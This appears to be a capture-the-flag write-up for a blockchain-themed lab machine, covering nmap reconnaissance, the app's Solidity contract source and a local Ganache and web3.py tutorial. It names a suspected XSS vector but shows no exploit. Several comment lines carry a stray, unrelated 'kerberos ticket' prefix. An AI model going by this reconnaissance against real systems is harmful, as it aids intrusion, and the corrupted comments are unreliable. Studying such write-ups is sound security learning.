

RECON
Nmap
PORT      STATE    SERVICE      VERSION
22/tcp    open     ssh          OpenSSH 9.7 (protocol 2.0)
| ssh-hostkey:
|   256 d6:31:91:f6:8b:95:11:2a:73:7f:ed:ae:a5:c1:45:73 (ECDSA)
|_  256 f2:ad:6e:f1:e3:89:38:98:75:31:49:7a:93:60:07:92 (ED25519)
80/tcp    open     http         Werkzeug httpd 3.0.3 (Python 3.12.3)
|_http-server-header: Werkzeug/3.0.3 Python/3.12.3
|_http-title:          Home  - DBLC
2158/tcp  filtered touchnetplus
4576/tcp  filtered unknown
8545/tcp  open     http         Werkzeug httpd 3.0.3 (Python 3.12.3)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
|_http-server-header: Werkzeug/3.0.3 Python/3.12.3
23482/tcp filtered unknown
25866/tcp filtered unknown
28863/tcp filtered unknown
29041/tcp filtered unknown
34016/tcp filtered unknown
37312/tcp filtered unknown
50012/tcp filtered unknown
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops

TRACEROUTE (using port 1720/tcp)
HOP RTT       ADDRESS
1   707.18 ms ip-10-10-16-1.us-west-1.compute.internal (10.10.16.1)
2   350.07 ms ip-10-129-33-249.us-west-1.compute.internal (10.129.33.249)
The presence of blockchain-related services, especially the open port 8545 (commonly associated with Ethereum RPC), could be a crucial entry point.
Web3 App
From the Home page, This is a chat application which operates on a decentralized network, meaning messages and user data are stored on the Ethereum blockchain or an Ethereum-based smart contract system. This removes the dependency on a central server, enhancing privacy and security:

Typically, messages stored on the blockchain cannot be altered once written, ensuring message integrity. Any attempt to tamper with stored messages would be detectable by network participants.

The web3 app offers a cool register panel:
After logging in with a self-registered account, browser redirects us to http://blockblock.htb/chat:

We can click the "here" button to review the smart contracts at http://blockblock.htb/api/contract_source, having JSON response:

This JSON file appears to contain the source code for two smart contracts, Chat.sol and Database.sol. Download it to local machine for further analysis.

And we can check the /profile endpoint, which records the chat history and indicates a role of user:
Additionally, we can report user via /api_report:

After reporting, it response: "Thank you for reporting the user, Our moderators will take action as soon as possible."—implying a potential XSS attack vector.

When analyzing the traffic in BurpSuite, we observed frequent requests to the /api_recent_messages endpoint, fetching historical messages repeatedly. This pattern closely resembles the typical interaction in blockchain gossip protocols, where nodes exchange and propagate messages to maintain network synchronization:
Source Code
Since we are able to access the source code from http://blockblock.htb/api/contract_source. We can review the code to explore the web3 app.
Chat.sol
Here's the organized version of the solidity code from the downloaded JSON file:
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.23;

// Interface for interacting with the Database contract
interface IDatabase {
    function accountExist(string calldata username) external view returns (bool);
    function setChatAddress(address _chat) external;
}

contract Chat {
    struct Message {
        string content;
        string sender;
        uint256 timestamp;
    }

    address public immutable owner;
    IDatabase public immutable database;

    // Mapping user to an array of their messages
    mapping(string => Message[]) internal userMessages;
    uint256 internal totalMessagesCount;

    // Event emitted when a message is sent
    event MessageSent(
        uint indexed id,
        uint indexed timestamp,
        string sender,
        string content
    );

    // Modifier to restrict function access to the owner
    modifier onlyOwner() {
        if (msg.sender != owner) {
            revert("Only owner can call this function");
        }
        _;
    }

    // Modifier to check if the user exists in the database
    modifier onlyExistingUser(string calldata username) {
        if (!database.accountExist(username)) {
            revert("User does not exist");
        }
        _;
    }

    // Constructor setting the owner and linking the Database contract
    constructor(address _database) {
        owner = msg.sender;
        database = IDatabase(_database);
        database.setChatAddress(address(this));
    }

    // Function to receive ETH
    receive() external payable {}

    // Withdraw function for the contract owner
    function withdraw() public onlyOwner {
        payable(owner).transfer(address(this).balance);
    }

    // Function to delete a user's messages, callable only by the Database contract
    function deleteUserMessages(string calldata user) public {
        if (msg.sender != address(database)) {
            revert("Only database can call this function");
        }
        delete userMessages[user];
    }

    // Function for the owner to send a message on behalf of a user
    function sendMessage(
        string calldata sender,
        string calldata content
    ) public onlyOwner onlyExistingUser(sender) {
        userMessages[sender].push(Message(content, sender, block.timestamp));
        totalMessagesCount++;
        emit MessageSent(totalMessagesCount, block.timestamp, sender, content);
    }

    // Function to get a specific user message by index
    function getUserMessage(
        string calldata user,
        uint256 index
    ) public view onlyOwner onlyExistingUser(user) returns (string memory, string memory, uint256) {
        return (
            userMessages[user][index].content,
            userMessages[user][index].sender,
            userMessages[user][index].timestamp
        );
    }

    // Function to get a range of user messages
    function getUserMessagesRange(
        string calldata user,
        uint256 start,
        uint256 end
    ) public view onlyOwner onlyExistingUser(user) returns (Message[] memory) {
        require(start < end, "Invalid range");
        require(end <= userMessages[user].length, "End index out of bounds");

        Message[] memory result = new Message[](end - start);
        for (uint256 i = start; i < end; i++) {
            result[i - start] = userMessages[user][i];
        }
        return result;
    }

    // Function to get recent messages of a user
    function getRecentUserMessages(
        string calldata user,
        uint256 count
    ) public view onlyOwner onlyExistingUser(user) returns (Message[] memory) {
        if (count > userMessages[user].length) {
            count = userMessages[user].length;
        }

        Message[] memory result = new Message[](count);
        for (uint256 i = 0; i < count; i++) {
            result[i] = userMessages[user][userMessages[user].length - count + i];
        }
        return result;
    }

    // Function to get all messages of a user
    function getUserMessages(
        string calldata user
    ) public view onlyOwner onlyExistingUser(user) returns (Message[] memory) {
        return userMessages[user];
    }

    // Function to get the number of messages of a user
    function getUserMessagesCount(
        string calldata user
    ) public view onlyOwner onlyExistingUser(user) returns (uint256) {
        return userMessages[user].length;
    }

    // Function to get the total number of messages
    function getTotalMessagesCount() public view onlyOwner returns (uint256) {
        return totalMessagesCount;
    }
}Purpose: A contract for sending and storing chat messages, managing users' messages, and interacting with a separate Database contract that keeps track of user accounts.
Structures:
Message: Containscontent,sender, andtimestamp.
Modifiers:
onlyOwner(): Ensures that only the contract's owner can call certain functions.onlyExistingUser(): Checks if a user exists by querying theDatabasecontract.
Functions:
sendMessage(): Allows the owner to send a message on behalf of a user.getUserMessage(),getUserMessagesRange(),getRecentUserMessages(): Functions for retrieving messages based on user and message index.deleteUserMessages(): Deletes a user’s messages; callable only by theDatabasecontract.withdraw(): Allows the owner to withdraw funds from the contract.
Database.sol
// SPDX-License-Identifier: GPL-3.0
pragma solidity ^0.8.23;

// Interface for interacting with the Chat contract
interface IChat {
    function deleteUserMessages(string calldata user) external;
}

contract Database {
    struct User {
        string password;
        string role;
        bool exists;
    }

    address immutable owner;
    IChat chat;

    // Mapping for storing user details
    mapping(string => User) users;

    // Events for logging user actions
    event AccountRegistered(string username);
    event AccountDeleted(string username);
    event PasswordUpdated(string username);
    event RoleUpdated(string username);

    // Modifier to restrict function access to the owner
    modifier onlyOwner() {
        if (msg.sender != owner) {
            revert("Only owner can call this function");
        }
        _;
    }

    // Modifier to check if a user exists
    modifier onlyExistingUser(string memory username) {
        if (!users[username].exists) {
            revert("User does not exist");
        }
        _;
    }

    // Constructor for initializing the contract with an admin and a secondary admin
    constructor(string memory secondaryAdminUsername, string memory password) {
        users["admin"] = User(password, "admin", true);
        owner = msg.sender;
        registerAccount(secondaryAdminUsername, password);
    }

    // Function to check if an account exists
    function accountExist(string calldata username) public view returns (bool) {
        return users[username].exists;
    }

    // Function to retrieve account details
    function getAccount(
        string calldata username
    ) public view onlyOwner onlyExistingUser(username) returns (string memory, string memory, string memory) {
        return (username, users[username].password, users[username].role);
    }

    // Function to set the chat contract address
    function setChatAddress(address _chat) public {
        if (address(chat) != address(0)) {
            revert("Chat address already set");
        }
        chat = IChat(_chat);
    }

    // Function to register a new account
    function registerAccount(
        string memory username,
        string memory password
    ) public onlyOwner {
        if (keccak256(bytes(users[username].password)) != keccak256(bytes(""))) {
            revert("Username already exists");
        }
        users[username] = User(password, "user", true);
        emit AccountRegistered(username);
    }

    // Function to delete a user account and their messages
    function deleteAccount(string calldata username) public onlyOwner {
        if (!users[username].exists) {
            revert("User does not exist");
        }
        delete users[username];
        chat.deleteUserMessages(username);
        emit AccountDeleted(username);
    }

    // Function to update a user's password
    function updatePassword(
        string calldata username,
        string calldata oldPassword,
        string calldata newPassword
    ) public onlyOwner onlyExistingUser(username) {
        if (keccak256(bytes(users[username].password)) != keccak256(bytes(oldPassword))) {
            revert("Invalid password");
        }
        users[username].password = newPassword;
        emit PasswordUpdated(username);
    }

    // Function to update a user's role
    function updateRole(
        string calldata username,
        string calldata role
    ) public onlyOwner onlyExistingUser(username) {
        if (!users[username].exists) {
            revert("User does not exist");
        }
        users[username].role = role;
        emit RoleUpdated(username);
    }
}Purpose: A contract to manage user accounts, including their registration, deletion, and role management. It also interacts with the Chat contract to delete messages associated with deleted users.
Structures:
User: Containspassword,role, andexistsflag.
Modifiers:
onlyOwner(): Ensures that only the contract's owner can call certain functions.onlyExistingUser(): Checks if a user exists before executing certain functions.
Functions:
registerAccount(): Adds a new user to the system.deleteAccount(): Deletes a user and callsdeleteUserMessages()in theChatcontract.updatePassword(): Allows the owner to update a user's password.updateRole(): Allows the owner to change a user’s role.setChatAddress(): Sets the address of theChatcontract.accountExist(),getAccount(): Functions for checking if an account exists and retrieving account details.
Role System:
Database.sol has a users mapping that stores user information, including role and password. The updateRole function allows updating a user's role but can only be called by the owner. While the owner is set as the deployer of the Database contract and cannot be changed after deployment (immutable).
Playaround
This section involves initializing a local blockchain node for hands-on practice and a deeper exploration of Web3 functionalities. Feel free to skip it if you're already familiar with blockchain interactions and the underlying mechanics.
I decide to keep this note for future reference.
Ganache
ganache-cli is a personal blockchain for Ethereum development.
Installation:
npm install -g ganache-cli
# npm uninstall -g ganache-cli
Then run ganache-cli and set up a simulated Ethereum RPC server on our local machine:

ganache-cli rpc 127.0.0.1:8545We are binding the blockchain instance locally to configure ganache-cli to listen for incoming connections on port 8545. This makes the local blockchain accessible to any device that can reach the set IP address within the network:
Output with comments:
// These are Ethereum accounts that ganache-cli generated for us
// They are pre-funded with a specific amount of Ether for testing purposes
Available Accounts
==================
(0) 0xc82aEa021D0452477f95D689B0BD459635A75484 (100 ETH)
(1) 0x058Fbf9eA42e9A0f01Dbd6b62706F1284b26923f (100 ETH)
(2) 0xb2A8602dE7D58bC78920f42D587477691608ee4E (100 ETH)
(3) 0x88D5AC838C6b138403a019C5986B4A24E6ad9205 (100 ETH)
(4) 0xc5715ee05062064495656DB54405617EFF9098Cd (100 ETH)
(5) 0xd1b09a28581202Eacfdc1D68aeC0AA3d8EB88eca (100 ETH)
(6) 0xdaD3f300bA93cd409806a58feC4186378dA3FC03 (100 ETH)
(7) 0x78826C494cB7B58af2BA3a0af49CFc4C9F9d5FEd (100 ETH)
(8) 0x038D99E63aDEB5f95E2B3975727Ea17f04A00663 (100 ETH)
(9) 0x30b0B383bfD3b74b51F024695251F19ed516964f (100 ETH)

// Use kerberos ticket with `-k` The private keys are correspond to each generated account
// Use kerberos ticket with `-k` These private keys are for development use
// Use kerberos ticket with `-k` They allow full access to the associated accounts
Private Keys
==================
(0) 0x3cfb5d65c260c77aba6cfbbcc8e7ea259ad0725b94a4068fa82cd83a11b9b996
(1) 0x6fec02be40140e0d2733ac166495bc7670da455afacf45c2ccc0ac4089ce0d4e
(2) 0x8868deeb7b139d99cb1d7996226cc1e07985cecf5d87e4d6e9fc794a0fef94e5
(3) 0x97fdb8b49f9268d5697a45431ee51fcf1667d7d224e09d5ad910818eace2ffdc
(4) 0x6d60744e1149c951f7a161b1cc2d6fc4187f0a92e6735ee9fd76b4797f4bf6a3
(5) 0x2241d6e45c8ecf45b662f25e4ed146b407a4d3fb69892c10f3de9c54913ec5d9
(6) 0x48740032c4d9dade8df57e32e7290a6f7b522a40a261f5815796fe39db3a8be5
(7) 0xe90992b06218380f68cc25c7c7cc31929a9f6ce8c483168a7651acc178445a78
(8) 0x864ddcdf3098467858227e737166c55ab20265f61bc2cde9e9be9ecb30f91cca
(9) 0x38f8dc3601f23bb4a8d12b561a99c34fe4fe1fa539c92fe64ab06fd3ef9fafd6

// Use kerberos ticket with `-k` The 12-word seed phrase to recover accounts & private keys
// Use kerberos ticket with `-k` Base HD Path: Specifies the derivation path used for creating accounts
HD Wallet
==================
Mnemonic:      supply cost six powder police destroy track walk lab disease logic bone
Base HD Path:  m/44'/60'/0'/0/{account_index}

// Use kerberos ticket with `-k` Default price unit: Wei (1 Ether = 1e18 Wei)
// Use kerberos ticket with `-k`/ 20000000000 Wei = 20 Gwei, commonly used for transactions.
Gas Price
==================
20000000000

// Use kerberos ticket with `-k` Maximum amount of gas available for transactions
Gas Limit
==================
6721975

// Use kerberos ticket with `-k` limit for gas when executing non-transactional calls to contracts (read-only operations)
// Use kerberos ticket with `-k` It is set extremely high to allow complex contract interactions without running out of gas
Call Gas Limit
==================
9007199254740991

Listening on 127.0.0.1:8545PS: Each time we restart the Ganache, we will have different addresses and private keys. So don't bother if you see unmatched requests in the following tests.
JSON-RPC
We can make a JSON-RPC call to the Ethereum node running at http://127.0.0.1:8545/, according to documentation defined in Ethereum.org. For example:
curl -X POST http://127.0.0.1:8545/ \
  -H "Content-Type: application/json" \
  -d '{"jsonrpc":"2.0",
    "method":"eth_getBalance",
    "params":["0xc82aEa021D0452477f95D689B0BD459635A75484", "latest"],
    "id":1
   }'
Method | eth_getBalance

Here we use the eth_getBalance method, as an example, to retrieve the balance of a specific Ethereum account at the latest block.
Payload:
jsonrpc:"2.0"indicates the version of the JSON-RPC protocol being used.method:"eth_getBalance"is the method being called. It retrieves the balance of an Ethereum account.params:A list of parameters for the method:["0x46f816a1F61F8791C5436F6059054BAFCfe8bb23", "latest"]- The first parameter is the Ethereum address for which the balance is being requested.
- The second parameter,
"latest", specifies the block at which the balance should be checked (in this case, the latest block).
id:1is a unique identifier for the request, allowing us to match responses to requests.
Response:
{"id":1,"jsonrpc":"2.0","result":"0x4563918244f40000"}- The
"result": "0x4563918244f40000"indicates that the balance of the address0x46f816a1F61F8791C5436F6059054BAFCfe8bb23.
- The
Web3.py
web3.py is a Python library used for interacting with Ethereum blockchain nodes. Install the library by running:
pip install web3We can verify the local blockchain we just serve:
from web3 import Web3

# Init web3 connect
w3 = Web3(Web3.HTTPProvider('http://127.0.0.1:8545'))
print("Connected:", w3.is_connected())
Now we can play around with Python.
We can check available accounts. The outcome codes with the one we received from ganache.cli:
# Retrieve accounts
accounts = w3.eth.accounts
print("Accounts:", accounts)
Check account balance:
# Get balance
balance = w3.eth.get_balance(accounts[0])
print("Balance (in Wei):", balance)
print("Balance (in Ether):", w3.from_wei(balance, 'ether'))
Now, with Python, we can easily construct a script to use the eth_getBalance method to enumerate:
from web3 import Web3

# Connect to local Ethereum node
w3 = Web3(Web3.HTTPProvider('http://127.0.0.1:8545'))

# Check connection
if not w3.is_connected():
    print("Failed to connect to the Ethereum node")
    exit()

# Get local accounts
accounts = w3.eth.accounts

# Enumerate balances
for account in accounts:
    balance = w3.eth.get_balance(account, block_identifier='latest')
    if balance > 0:
        print(f"Account: {account} | Balance: {w3.fromWei(balance, 'ether')} Ether")
    else:
        print(f"Account: {account} | Balance: 0 Ether")
Private Key
Aside from the addresses (public keys), we also retrieved their corresponding private keys from Ganache.
A private key is a randomly generated number used to sign transactions. It is paired with a corresponding public key to form an account.
The public key (aka the derived Ethereum address) is used as the identifier for an account, while the private key is needed to authorize actions like sending transactions or deploying contracts.
For example:
from web3 import Web3
# Connect to local Ethereum node
w3 = Web3(Web3.HTTPProvider('http://127.0.0.1:8545'))
# Replace with the sender's private key and address
private_key = '0x3cfb5d65c260c77aba6cfbbcc8e7ea259ad0725b94a4068fa82cd83a11b9b996'
sender_address = '0xc82aEa021D0452477f95D689B0BD459635A75484'
chain_id = w3.eth.chain_id
print("Chain ID:", chain_id)
# Transaction details
tx = {
'to': '0x058Fbf9eA42e9A0f01Dbd6b62706F1284b26923f', # Replace with recipient address
'value': w3.to_wei(1, 'ether'), # Sending 1 Ether
'gas': 2000000,
'gasPrice': w3.to_wei(50, 'gwei'),
'nonce': w3.eth.get_transaction_count(sender_address),
'chainId': chain_id
}
# Sign the transaction with the private key
signed_tx = w3.eth.account.sign_transaction(tx, private_key)
# Send the signed transaction
tx_hash = w3.eth.send_raw_transaction(signed_tx.rawTransaction)
